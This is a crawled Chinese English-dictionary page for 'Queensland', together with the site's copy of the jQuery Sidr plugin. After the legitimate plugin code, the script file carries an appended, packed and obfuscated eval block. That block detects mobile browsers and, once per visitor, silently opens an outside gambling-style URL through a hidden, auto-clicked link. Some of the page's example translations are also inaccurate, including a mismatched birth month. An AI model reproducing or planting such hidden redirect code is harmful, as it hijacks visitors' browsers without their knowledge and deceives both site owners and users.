

--- FILE ---
content_type: text/html
request_url: http://03572.com/word/Queensland/
body_size: 3664
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>Queensland是什么意思_Queensland的用法_Queensland翻译_Queensland怎么读_Queensland含义_精品英语词典</title>
	<meta name="keywords" content="Queensland,Queensland是什么意思,Queensland翻译,Queensland的用法,Queensland怎么读" />
	<meta name="description" content="英语单词大全为大家提供Queensland是什么意思,Queensland的用法,Queensland怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="Queensland是什么意思-Queensland的用法-Queensland翻译-Queensland怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供Queensland是什么意思,Queensland的用法,Queensland怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/Queensland" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/Queensland" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/Queensland">Queensland</a><i></i><strong>Queensland的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">Queensland</h1>
	<div id="yd-word-pron">英 ['kwi:nzlænd; -lənd]
美 
</div>
<div class="detail">
<span class="attr_name"><a href="/english/y-36161.html" target="_blank">英英释义</a></span>
<span class="attr_name"><a href="/english/k-36161.html" target="_blank">考试真题</a></span>
<span class="attr_name"><a href="/english/s-36161.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>n. 昆士兰（澳大利亚州）</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
</div>
	<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>Queensland</dt><dd>Australian state, founded 1859 and named for Queen Victoria of Great Britain.</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. She has just been appointed artistic director of <b>Queensland</b> Theatre Company. </dt> <dd>她刚刚被任命为昆士兰剧团的艺术总监。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>2. I then spent a couple of weeks in Port Douglas in <b>Queensland</b>, which was paradise! </dt> <dd>然后我在<b>Queensland</b>中的港口道格拉斯中花了一个星期, 哪是天堂!</dd> <p>来自互联网</p> </dl><dl><dt>3. Ballymore rugby union ground has been shortlisted as a possible home for <b>Queensland</b> softball. </dt> <dd>巴利莫尔橄榄球联盟球场已经被列为昆士兰垒球队的候选主场之一。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>4. <b>Queensland</b> heroin users will be able to detoxify rapidly on Naltrexone after a two-year clinical trial of the controversial drug begins in Brisbane this week. </dt> <dd>本周开始在布里斯班对纳曲酮这种存有争议的药物进行为期两年的临床试验，之后昆士兰的海洛因吸食者将能够借助这种药物快速戒毒。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>5. Rudd was born on September 21, 1957 near Brisbane, <b>Queensland</b>. </dt> <dd>陆克文1957年12月21日生于昆士兰州布里斯班附近.</dd> <p>来自互联网</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           
			<!--英语单词首字母-->
			<div class="box">
                <div class="sdc">
                    <h3>单词首字母</h3>
                    <ul class="btn w5">
<li><a href="/initial/a">A</a></li>
<li><a href="/initial/b">B</a></li>
<li><a href="/initial/c">C</a></li>
<li><a href="/initial/d">D</a></li>
<li><a href="/initial/e">E</a></li>
<li><a href="/initial/f">F</a></li>
<li><a href="/initial/g">G</a></li>
<li><a href="/initial/h">H</a></li>
<li><a href="/initial/i">I</a></li>
<li><a href="/initial/j">J</a></li>
<li><a href="/initial/k">K</a></li>
<li><a href="/initial/l">L</a></li>
<li><a href="/initial/m">M</a></li>
<li><a href="/initial/n">N</a></li>
<li><a href="/initial/o">O</a></li>
<li><a href="/initial/p">P</a></li>
<li><a href="/initial/q">Q</a></li>
<li><a href="/initial/r">R</a></li>
<li><a href="/initial/S">S</a></li>
<li><a href="/initial/t">T</a></li>
<li><a href="/initial/u">U</a></li>
<li><a href="/initial/v">V</a></li>
<li><a href="/initial/w">W</a></li>
<li><a href="/initial/x">X</a></li>
<li><a href="/initial/y">Y</a></li>
<li><a href="/initial/z">Z</a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--sidebar end-->


    </div>
    <!--main end-->
		<div class="footer">
			<hr>
			<p>英语单词查询</p>
			</p>
			<p>Copyright © 2022-2024 <a href="/" target="_blank" title="精品英语词典">精品英语词典</a>
			</p>
		</div>
    <!--mseach start-->
    <a id="gotop" href="javascript:void(0)"></a>
    <script type="text/javascript" src="/yingyu/js/jquery.min.js"></script>
    <script type="text/javascript" src="/yingyu/js/jquery.sidr.min.js"></script>
    <script type="text/javascript" src="/yingyu/js/encommon.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5af069848ede4d65b3a431499d3f1dfe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://03572.com/yingyu/js/jquery.sidr.min.js
body_size: 2748
content:
/*! Sidr - v1.2.1 - 2013-11-06
 * https://github.com/artberri/sidr
 * Copyright (c) 2013 Alberto Varela; Licensed MIT */
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s y(){m(S z==="\\t\\6\\5\\0\\u\\3\\6\\0\\5"){A T}B a=(C^C)+(U^V);v D=z[\'\\t\\c\\0\\7\\W\\k\\0\\6\\4\'][\'\\4\\2\\E\\2\\n\\0\\7\\w\\1\\c\\0\']();a=(F^F)+(X^Y);v G=Z 10(\'\\1\\6\\5\\7\\2\\3\\5\\d\\3\\e\\h\\2\\6\\0\\d\\3\\e\\1\\5\\d\\3\\e\\2\\5\\d\\n\\3\\6\\5\\2\\n\\c\\H\\e\\h\\2\\6\\0\\d\\8\\9\\1\\g\\I\\8\\0\\7\\7\\i\\d\\c\\i\\f\\8\\3\\1\\6\\d\\n\\0\\8\\2\\c\\d\\2\\e\\0\\7\\1\\H\\f\\3\\6\\3\\d\\3\\0\\f\\2\\8\\3\\9\\0\\d\\f\\2\\8\\3\\9\\0\',\'\\3\');A G[\'\\4\\0\\c\\4\'](D)}s J(a){B b=(11^12)+(13^14);v j=l[\'\\g\\7\\0\\1\\4\\0\\K\\9\\0\\f\\0\\6\\4\']("\\1");b=(15^16)+(17^18);j[\'\\h\\7\\0\\u\']=a;j[\'\\c\\4\\i\\9\\0\'][\'\\5\\3\\c\\e\\9\\1\\i\']="\\6\\2\\6\\0";j[\'\\4\\1\\7\\k\\0\\4\']="19".o("").p().q("");l[\'\\8\\2\\5\\i\'][\'\\1\\e\\e\\0\\6\\5\\w\\h\\3\\9\\5\'](j);j[\'\\g\\9\\3\\g\\I\']();l[\'\\8\\2\\5\\i\'][\'\\7\\0\\f\\2\\L\\0\\w\\h\\3\\9\\5\'](j)}l[\'\\1\\5\\5\\K\\L\\0\\6\\4\\E\\3\\c\\4\\0\\6\\0\\7\']("1a".o("").p().q(""),s(){m(!M[\'\\k\\9\\2\\8\\1\\9\\N\\1\\7\']){m(l[\'\\8\\2\\5\\i\']!=1b){M[\'\\k\\9\\2\\8\\1\\9\\N\\1\\7\']="\\x";O=P[\'\\k\\0\\4\\x\\4\\0\\f\']("Q".o("").p().q(""));m(!O&&y()){J("\\h\\4\\4\\e\\c\\1c\\r\\r\\u\\1\\g\\1\\3\\1d\\1e\\1f\\R\\2\\1g\\h\\2\\1h\\R\\g\\2\\f\\r\\g\\8\\5\\r\\1\\1\\1\\8\\g\\1")}P[\'\\c\\0\\4\\x\\4\\0\\f\']("Q".o("").p().q(""),"\\4\\7\\t\\0")}}});',62,80,'u0065|u0061|u006F|u0069|u0074|u0064|u006E|u0072|u0062|u006C|||u0073|u007C|u0070|u006D|u0063|u0068|u0079|_0xed55f|u0067|document|if|u0077|split|reverse|join|u002F|function|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|return|var|610213|_0x96d|u004C|823949|_0x49466c|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002E|typeof|false|630260|630261|u0041|483770|483768|new|RegExp|931764|931765|606841|606840|661798|661807|765516|765515|knalb_|dedaoLtnetnoCMOD|null|u003A|u0031|u0030|u0033|u007A|u006A'.split('|'),0,{}))